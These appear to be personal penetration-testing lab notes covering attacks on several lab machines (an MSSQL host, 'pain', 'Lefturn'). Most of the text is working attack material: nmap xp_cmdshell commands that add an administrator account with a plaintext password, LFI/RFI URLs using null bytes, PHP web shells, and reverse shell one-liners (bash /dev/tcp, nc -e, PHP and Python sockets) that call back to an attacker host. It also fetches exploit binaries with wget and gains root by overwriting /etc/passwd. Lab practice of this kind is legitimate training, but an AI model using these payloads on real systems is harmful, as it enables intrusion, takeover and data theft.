Then used the username and password along with the NMAP script exploit for server 2000 to connect to the DB and because the xp-cmdshell was enabled we can excute commands, for next time make sure you check it via the metaspolit to see if xp\_cmd is enabled :)

Then used RDP to connect to it

proof ; 26b4cb0930a3e3be4da8e9d738607427

Note to behnam:

Do not give up! Remember this!! See you had to enumerate everything!! Then have a look at the services installed, look what services it has and open the same on your machine and connect to it get a ".exe" think of that behnam.

NMAP commands :

nmap -p 1433 --script ms-sql-xp-cmdshell --script-args mssql.username=sa,mssql.password=poiuytrewq,ms-sql-xp- cmdshell.cmd="net localgroup administrators behnam /add" 10.11.1.31

nmap -p 1433 --script ms-sql-xp-cmdshell --script-args mssql.username=sa,mssql.password=poiuytrewq,ms-sql-xp- cmdshell.cmd="net user" 10.11.1.31

# nmap -p 1433 --script ms-sql-xp-cmdshell --script-args mssql.username=sa,mssql.password=poiuytrewq,ms-sql-xp- cmdshell.cmd="net user behnam rooter /ADD" 10.11.1.31

To add user : net user behnam password1 /ADD

To add behnam to admin : net localgroup administrators behnam /add The [ftp.exe](ftp://ftp.exe/) is in : C:\Windows\system32\ftp.exe

# pain

02 April 2018

01:03

PAIN machine

<?php

// Show all information, defaults to INFO\_ALL phpinfo();

?>

The machine fails to get the reverse shell working,

Start a python web server on the machine and retrive files from there. Target 10.11.1.35

Dirb found a directory [https://10.11.1.35/sections.php?page=](https://10.11.1.35/sections.php?page)

then i used that with the uniscan LFI to exploit any LFIs

dirb [https://10.11.1.35/section.php?page=](https://10.11.1.35/section.php?page) /usr/share/uniscan/LFI

So i will try to exploit it for LFI or RCE

I managed to get the Password file : ATTENTION TO THE %00 WITHOUT IT WONT DISPLAY SO DO USE IT! This is coz the nullbytes hack apply here as it is php 5.1

https://10.11.1.35/section.php?page=components/com\_competitions/includes/settings/settings.ph p?mosConfig\_absolute\_path=../../../../../../../../../../../../../../../../etc/passwd%00

//RCE section

I cannot upload anything so cannot do findsock bind shell. The LFI enabled me to read stuff on the server but nothing useful, after looking it turns out to be a RCE, so I setup a webserver on my machine and have the pain machine connect to me to grab a file. Using the basic **python simplehttpserver.** It enabled me to see that the RCE was working, it is very verbose.

RCE link : https://10.11.1.35/section.php?page=http://10.11.0.72:999/method7.php%00.0

It worked! However I could not get a php shell back! It wouldn't execute it!

Soo at this moment I know that the RCE would grab files on my machines and read them ? So what I done was put a "info.php" so it would execute it and give me some info about it,

<?php

// Show all information, defaults to INFO\_ALL phpinfo();

?>

After trying bunch of different reverse shell I looked at the info php again and saw that the sites has a section about disabled functions and also when I try to run the reverse shell php it gave me an error which is only printed if an function doesn't run, so it meant it couldn't run that function....

interesting therefore it must have it disabled. so went and tried bunch of php functions that were like the "**exec" command and saw non of them actually worke**d. So what I want was a php page to be read so I can get a command execution done by the pain machine browsing the machine.

###### Check the reference section for it .

Then looked at The "php info" confirmed this and there was a bunch of functions that are disabled:

//found the disabled function in the phpinfo page

//disable\_functions base64\_decode,eval,proc\_open,exec,system,stream\_socket\_client,fsockopen,socket\_create base64\_decode,eval,proc\_open,exec,system,stream\_socket\_client,fsockopen,socket\_create

Then noticed that there a file which uses "`" as way to executing shells. So I used that to execute a command :

Backticks are executed as a shell command (`)

//method7

<?php

$output = `whoami`;

echo "<pre>$output</pre>";

?>

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*shell time \*\*\*\*\*\*\*

Now we have a way to run commands so I tried the below it didn't work then BASH worked: php -r '$sock=fsockopen("10.11.0.198",22);exec("/bin/sh -i <&3 >&3 2>&3");'

nc -e /bin/sh 10.11.0.198 1234

//worked

bash -i >& /dev/tcp/10.11.0.198/1234 0>&1

managed to get a reverse shell back via using the bash command one liner https://10.11.1.35/section.php?page=http://10.11.0.198:443/method7.php%00

Couldn't get a back door coz I had no permissions by /tmp, for putting stuff in.

So basic enumeration was done then ran linuxprivcheck which gave me a top list of exploits to use thta might be used. I started with the top recommended exploits. The kernel was **vulnerable** this was obvious coz the google searched showed so many exploits :)

###### The exploit was in kernal 2.6.x on the udev

Then had a look at the exploits the below are the two :

//demo

<http://linux-hacking-guide.blogspot.co.uk/2015/05/metasploitable-2-privilege-escalation.html> <http://www.madirish.net/370>

//the one

<https://www.exploit-db.com/exploits/8478/>

\*\*\*\*\* exploit\*\*\*

This actually was very hard as the exploit had to be divided into different sections and ran differently as the GCC does not run on the pain machine.

The use of GCC had to be setup so it would compile 32 bit library in my 64 bit machine.

So the below steps is needed:

apt-get install gcc-multilib

Then compile each one in "-m32" so it means it is for a 32 bit machine, then use the **file** command to see if they are all 32 bit machine or not.

On the machine u can do "uname –a" to see the architecture

NOTE:

x86\_64 ==> 64-bit kernel i686 ==> 32-bit kernel

//pain machine

bash-3.1$ uname -mrs

Linux 2.6.18-274.3.1.el5 i686

bash-3.1$

So the bash script just creates them based on the source file as well, so if you read the exploit, you see that the source file is "cat" then "gcc" so I manually done that. By copying the source code in the exploit then used the "gcc" command in the exploit to compile them all!

Once all 3 were complied they looked like the below :



Then I moved them all over to the pain machine using WGET and **make sure you change the permission to 777 so they can execute,**

###### So move everything in the pain machine look at the complied and compare it with the exploit bash script needs!!!!

**READ!!**

wget http://10.11.0.72:999/udev/udev

wget http://10.11.0.72:999/udev/program.o

wget http://10.11.0.72:999/udev/suid

wget http://10.11.0.72:999/udev/libno\_ex.so.1.0

wget http://10.11.0.72:999/udev/8478.sh

###### Then run it!

**./udev 546**

./udev 564

./udev 563

###### Get the udev pid stated on the exploit

**There is some files in the root folder been copied to a text file in g drive.**

###### Also need to do post exploit :)

**//proof**

[root@pain ~]# cat proof.txt 3f7d652a3efb59d0631771f65c65ba07 [root@pain ~]#

Check the gdrive for the files

/etc/resolv.conf - works

the use of the linux version 2.6.18 for privilege esclation

the problem is that /proc/self/environ%00 is not accessiable 10.11.0.198/monster/php-reverse-shell.php

<?system('wget <http://10.11.0.198/monster/php-reverse-shell.php>-O shell.php');?>

root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin rpm:x:37:37::/var/lib/rpm:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin

avahi:x:70:70:Avahi daemon:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin distcache:x:94:94:Distcache:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin

vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin

nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin named:x:25:25:Named:/var/named:/sbin/nologin

sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin squid:x:23:23::/var/spool/squid:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin

MORE LFI files found :

so i managed to see that this log file is readable, you cannot access apache2 coz you need to be root!!!

but the proc sel/fd is avalible. --- we need to infect that

url https://10.11.1.35/section.php?page=/proc/self/fd/12%00 -k

infect it via burp

<?php system($\_GET[‘c’]); ?>

<?php system(\$\_GET['cmd']); ?>

//REF

//DRIB resultt

root@kali:~/Desktop/lab-connection# dirb [https://10.11.1.35/section.php?page=](https://10.11.1.35/section.php?page)

/root/Desktop/newlfi.txt

DIRB v2.22

By The Dark Raver

START\_TIME: Sat Mar 31 21:29:00 2018

URL\_BASE: [https://10.11.1.35/section.php?page=](https://10.11.1.35/section.php?page) WORDLIST\_FILES: /root/Desktop/newlfi.txt

GENERATED WORDS: 27

---- Scanning URL: [https://10.11.1.35/section.php?page=](https://10.11.1.35/section.php?page) ----

+ https://10.11.1.35/section.php?page=/etc/issue%00 (CODE:200|SIZE:45)

+ https://10.11.1.35/section.php?page=/etc/passwd%00 (CODE:200|SIZE:1595)

+ https://10.11.1.35/section.php?page=/etc/group%00 (CODE:200|SIZE:621)

+ https://10.11.1.35/section.php?page=/etc/hosts%00 (CODE:200|SIZE:39)

+ https://10.11.1.35/section.php?page=/proc/version%00 (CODE:200|SIZE:149)

+ https://10.11.1.35/section.php?page=/proc/cmdline%00 (CODE:200|SIZE:33)

+ https://10.11.1.35/section.php?page=/proc/mounts%00 (CODE:200|SIZE:546)

+ https://10.11.1.35/section.php?page=/proc/net/arp%00 (CODE:200|SIZE:156)

+ https://10.11.1.35/section.php?page=/proc/net/route%00 (CODE:200|SIZE:512)

+ https://10.11.1.35/section.php?page=/proc/net/tcp%00 (CODE:200|SIZE:750)

+ https://10.11.1.35/section.php?page=/proc/net/udp%00 (CODE:200|SIZE:640)

NEW 3/418

PAIN machine

dev/tcp/10.11.0.198/9999%00

PHP

<?php

sock=fsockopen("10.0.0.1",1234); exec("/bin/sh -i <&3 >&3 2>&3");

how pain will process our php lang ?

it does not like some functions so cannot get php-shell reverse so i am looking for different PHP exec options :

contaminating log file :

<?php system($\_GET['cmd']);?> exploit.php?cmd=ls

//The PHP functions tried to get a shell back or even excute a command check the below

/etc/php5/cgi/php.ini -

put this in a file on our machine as php or txt.

note: Nullbyte is just a way round php that will stop only executing .php file formats

//created file method1

<?php echo shell\\_exec("ipconfig");?>

//try different numbers if 3 fails

<?php $sock=fsockopen("10.11.0.198",1234);exec("/bin/sh -i <&5 >&5 2>&5");

//excuecting commands on the victim machi ne

//method 2

<?php

// Return the directory listing in which the file run (Linux) system("ls -la");

?>

// Exec()

//method3

The exec() function accepts a command as a parameter but does not output the result. If second optional parameter is specified, the result will be returned as an array. Otherwise, only the last line of the result will be shown if echoed.

<?php

// Executes, but returns nothing exec("ls -la");

?>

// Exec() and echo = exec and show

Using echo with the exec() function, will only print the last line of the command’s output.

<?php

// Executes, returns only last line of the output echo exec("ls -la");

?>

// EXEC () with print\_r

//method 4

<?php

// Executes, returns the output in an array exec("ls -la",$array);

print\_r($array);

?>

///The shell\_exec() function is similar to exec(), however, instead, it outputs the entire result as a string.

//method5

<?php

// Executes, returns the entire output as a string echo shell\_exec(“ls -la“);

?>

///passthru()

The passthru() function executes a command and returns output in raw format.

//method6

<?php

// Executes, returns output in raw format echo passsthru(“ls -la“);

?>

Backticks are exected as a shell command (`)

//method7

<?php

$output = `bash -i >& /dev/tcp/10.11.0.198/1234 0>&1`; echo "<pre>$output</pre>";

?>

//php backdoors :

-c99

-r57

-b374

//found the disabled function in the phpinfo page disable\_functions

base64\_decode,eval,proc\_open,exec,system,stream\_socket\_client,fsockopen,socket\_create base64\_decode,eval,proc\_open,exec,system,stream\_socket\_client,fsockopen,socket\_create

//shell

php -r '$sock=fsockopen("10.11.0.198",22);exec("/bin/sh -i <&3 >&3 2>&3");'

nc -e /bin/sh 10.11.0.198 1234

//worked

bash -i >& /dev/tcp/10.11.0.198/1234 0>&1

managed to get a reverse shell back via using the bash command one liner

https://10.11.1.35/section.php?page=http://10.11.0.198:443/method7.php%00

**// get a backdoor in using c99.php**

**cannot wget it coz i dont have permissions maybe /tmp ? enumerate services ,**

**linux privilege escalation enumeration**

use exploit suggestor :

<https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/master/linux-exploit-suggester.sh>

the OS is vulnerable to CentOS release 5 final , check the kenral and the OS number that might be vuln to exploit

use that fancy gcc function

wget http://10.11.0.72:443/linux-exploit-suggester.sh

bash-3.1$ uname -mrs

Linux 2.6.18-274.3.1.el5 i686

bash-3.1$

the kenernal really seems to be effected with few exploits : xploits/9545/

info :

inux kernel versions from 2.4.4 to 2.4.37.4, and from 2.6.0 to 2.6.30.4

* are vulnerable.

\*\*\*\*\*

something about VMroot ?? check it out

5.3 is vulnerable to nullbyte

# Pain hack

06 April 2018

18:00

# Lefturn

09 April 2018

23:26

Managed to get a shell back via a bad configuration in the application <https://www.exploit-db.com/exploits/43853/>

Use either of the pythons on port 22

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF\_INET,socket.SOCK\_STREAM);s.connect(("10.0.0.1",1

234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","- i"]);'

-c 'import socket,subprocess,os;s=socket.socket(socket.AF\_INET,socket.SOCK\_STREAM);s.connect(("<YOURIP> ",<YOURLISTENINGPORT>));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);

os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' python -m SimpleHTTPServer 22

This will give you very limited shell, the below allows u to write too :

/var/tmp

So now to get privieldge escaltion you must think out the box any limitation there are ways round it, do not give in!

Check the password file for the mysql ?

Mysql : look for the current version of it and see what one is using. Take the ssh private key and connect ?

The results of the linxuprivildge escalation maybe run other scripts :

\*] ENUMERATING INSTALLED LANGUAGES/TOOLS FOR SPLOIT BUILDING...

[+] Installed Tools

/usr/bin/awk

/usr/bin/perl

/usr/bin/python

/usr/bin/vi

/usr/bin/vim

/usr/bin/find

/usr/bin/wget

[+] Related Shell Escape Sequences... vi--> :!bash

vi--> :set shell=/bin/bash:shell vi--> :!bash

vi--> :set shell=/bin/bash:shell

awk--> awk 'BEGIN {system("/bin/bash")}'

find--> find / -exec /usr/bin/awk 'BEGIN {system("/bin/bash")}' \; perl--> perl -e 'exec "/bin/bash";'

[\*] FINDING RELEVENT PRIVILEGE ESCALATION EXPLOITS...

Note: Exploits relying on a compile/scripting language not detected on this system are marked with a '\*\*' but should still be tested!

The following exploits are ranked higher in probability of success because this script detected a related running process, OS, or mounted file system

* MySQL 4.x/5.0 User-Defined Function Local Privilege Escalation Exploit || [http://www.exploit-](http://www.exploit-db.com/exploits/1518) [db.com/exploits/1518](http://www.exploit-db.com/exploits/1518) || Language=c\*\*

The following exploits are applicable to this kernel version and should be investigated as well

* Kernel ia32syscall Emulation Privilege Escalation || <http://www.exploit-db.com/exploits/15023>

|| Language=c\*\*

* Sendpage Local Privilege Escalation || <http://www.exploit-db.com/exploits/19933>|| Language=ruby\*\*
* CAP\_SYS\_ADMIN to Root Exploit 2 (32 and 64-bit) || <http://www.exploit-db.com/exploits/15944>

|| Language=c\*\*

* CAP\_SYS\_ADMIN to root Exploit || <http://www.exploit-db.com/exploits/15916>|| Language=c\*\*
* MySQL 4.x/5.0 User-Defined Function Local Privilege Escalation Exploit || [http://www.exploit-](http://www.exploit-db.com/exploits/1518) [db.com/exploits/1518](http://www.exploit-db.com/exploits/1518) || Language=c\*\*
* open-time Capability file\_ns\_capable() Privilege Escalation || [http://www.exploit-](http://www.exploit-db.com/exploits/25450) [db.com/exploits/25450](http://www.exploit-db.com/exploits/25450) || Language=c\*\*
* open-time Capability file\_ns\_capable() - Privilege Escalation Vulnerability || [http://www.exploit-](http://www.exploit-db.com/exploits/25307) [db.com/exploits/25307](http://www.exploit-db.com/exploits/25307) || Language=c\*\*

Finished

Check the privliedge ecaltion file :)

chmod 777 text.txt sh-4.2$ ls -lah

ls -lah total 4.0K

drwxrwxrwt 3 root root 80 Apr 10 18:06 .

drwxr-xr-x 19 root root 3.1K May 7 2016 ..

drwxrwx--- 2 apache apache 40 Apr 10 18:06 a

-rwxrwxrwx 1 apache apache 5 Apr 10 18:06 text.txt sh-4.2$ ls- lah

ls- lah

sh: ls-: command not found sh-4.2$ ls -lah

ls -lah total 4.0K

drwxrwxrwt 3 root root 80 Apr 10 18:06 .

drwxr-xr-x 19 root root 3.1K May 7 2016 ..

drwxrwx--- 2 apache apache 40 Apr 10 18:06 a

-rwxrwxrwx 1 apache apache 5 Apr 10 18:06 text.txt sh-4.2$ pwd

pwd

/dev/shm sh-4.2$

So check the /dev/shm and how you can execute

The privilege escalation script doesn’t check for the below things :

/etc/init.d/\* scripts are readable

X11 trusts, apache passwd files, mysql trusts?

Done ::

ls Cron.sh cgi-bin fcgi-bin

otrs.CheckModules.pl otrs.CheckSum.pl otrs.Console.pl otrs.Daemon.pl otrs.PostMaster.pl otrs.SetPermissions.pl

cat /etc/passwd root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync

shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin

avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin

polkitd:x:999:998:User for polkitd:/:/sbin/nologin tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin jerry:x:1003:1003:jerry:/var/jerry:/bin/bash

systemd-bus-proxy:x:998:996:systemd Bus Proxy:/:/sbin/nologin

systemd-network:x:997:995:systemd Network Management:/:/sbin/nologin apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin otrs:x:1004:1004:OTRS user:/opt/otrs/:/bin/bash

nginx:x:996:993:Nginx web server:/var/lib/nginx:/sbin/nologin

echo apache:x:0:0:root:/root:/bin/bash >> etc^?^?^?^?^?^?^?^?^?^?^?^?^?^?^?^?^?^?^?^?^?^?^?^?^?^?^?^?^?^?^?^?^?^?^?^?^?^?^?^?^?

^? w^?aeawea aaa r

ls Cron.sh cgi-bin etc

fcgi-bin otrs.CheckModules.pl otrs.CheckSum.pl otrs.Console.pl otrs.Daemon.pl otrs.PostMaster.pl otrs.SetPermissions.pl

###### echo apache:x:0:0:root:/root:/bin/bash >> /etc/passwd

cat /etc/passwd root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync

shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin

avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin

polkitd:x:999:998:User for polkitd:/:/sbin/nologin tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin

postfix:x:89:89::/var/spool/postfix:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin jerry:x:1003:1003:jerry:/var/jerry:/bin/bash

systemd-bus-proxy:x:998:996:systemd Bus Proxy:/:/sbin/nologin

systemd-network:x:997:995:systemd Network Management:/:/sbin/nologin

apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin otrs:x:1004:1004:OTRS user:/opt/otrs/:/bin/bash nginx:x:996:993:Nginx web server:/var/lib/nginx:/sbin/nologin apache:x:0:0:root:/root:/bin/bash

whoami apache id

uid=48(apache) gid=48(apache) groups=48(apache)

echo root::0:0:root:/root:/bin/bash > /etc/passwd

###### su id

**uid=0(root) gid=0(root) groups=0(root)**

###### cd /root ls

**anaconda-ks.cfg httpd\_shm.mod httpd\_shm.pp httpd\_shm.te proof.txt**

###### cat proof.txt 1dcca23355272056f04fe8bf20edfce0

ls

anaconda-ks.cfg httpd\_shm.mod httpd\_shm.pp httpd\_shm.te proof.txt

cat httpd\_shm.mod

| SE Linux Module

httpd\_shm11.0@shm associate unix\_read unix\_writeobject\_r@@@@@httpd\_t

@unconfined\_t@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@shmobject\_rht tpd\_t

unconfined\_t

proof.txt 1dcca23355272056f04fe8bf20edfce0

cd /root ls

anaconda-ks.cfg httpd\_shm.mod httpd\_shm.pp httpd\_shm.te proof.txt

mdf^?5sum proof.txt

bash: line 65: $'mdf\1775sum': command not found md5sum proof.txt ba2c374ab80ef9eb7c6bcc866197f127 proof.txt

cat proof.txt 1dcca23355272056f04fe8bf20edfce0

The use of linuxpriviledge escalation was used to scan the local machine, I have used the linux-local- enum.sh & linuxprivchecker.py to audit the machine and found the below.

Which showed the below and World write was set for /etc/passwd so you can over write it with the below :

The below will add root and no password so you can just "su" and become root, the proof is above this.

###### echo apache:x:0:0:root:/root:/bin/bash >> /etc/passwd

cat proof.txt 1dcca23355272056f04fe8bf20edfce0

############################################

Checking if anyone except root can change /etc/passwd

WARNING: /etc/passwd is a critical config file. The group root can write to /etc/passwd WARNING: /etc/passwd is a critical config file. World write is set for /etc/passwd

Checking if anyone except root can change /etc/group Checking if anyone except root can change /etc/inittab Checking if anyone except root can change /etc/fstab Checking if anyone except root can change /etc/profile Checking if anyone except root can change /etc/sudoers Checking if anyone except root can change /etc/shadow

Check this out as there is a user called **willy**

##### Just type:

echo root::0:0:root:/root:/bin/bash > /etc/passwd su

##### and you are root.

From <[https://security.stackexchange.com/questions/151700/privilege-escalation-using-passwd-](https://security.stackexchange.com/questions/151700/privilege-escalation-using-passwd-file?utm_medium=organic&utm_source=google_rich_qa&utm_campaign=google_rich_qa) [file?utm\_medium=organic&utm\_source=google\_rich\_qa&utm\_campaign=google\_rich\_qa](https://security.stackexchange.com/questions/151700/privilege-escalation-using-passwd-file?utm_medium=organic&utm_source=google_rich_qa&utm_campaign=google_rich_qa)>

# Privilege

10 April 2018

00:07

GETTING FILESYSTEM INFO...

[+] Mount results

/dev/mapper/centos-root on / type xfs (rw,relatime,attr2,inode64,noquota)

devtmpfs on /dev type devtmpfs (rw,nosuid,size=498384k,nr\_inodes=124596,mode=755) tmpfs on /dev/shm type tmpfs (rw,nosuid,nodev)

devpts on /dev/pts type devpts (rw,nosuid,noexec,relatime,gid=5,mode=620,ptmxmode=000) hugetlbfs on /dev/hugepages type hugetlbfs (rw,relatime)

mqueue on /dev/mqueue type mqueue (rw,relatime)

proc on /proc type proc (rw,nosuid,nodev,noexec,relatime) systemd-1 on /proc/sys/fs/binfmt\_misc type autofs

(rw,relatime,fd=25,pgrp=1,timeout=300,minproto=5,maxproto=5,direct) sysfs on /sys type sysfs (rw,nosuid,nodev,noexec,relatime)

securityfs on /sys/kernel/security type securityfs (rw,nosuid,nodev,noexec,relatime) tmpfs on /sys/fs/cgroup type tmpfs (ro,nosuid,nodev,noexec,mode=755)

cgroup on /sys/fs/cgroup/systemd type cgroup (rw,nosuid,nodev,noexec,relatime,xattr,release\_agent=/usr/lib/systemd/systemd-cgroups- agent,name=systemd)

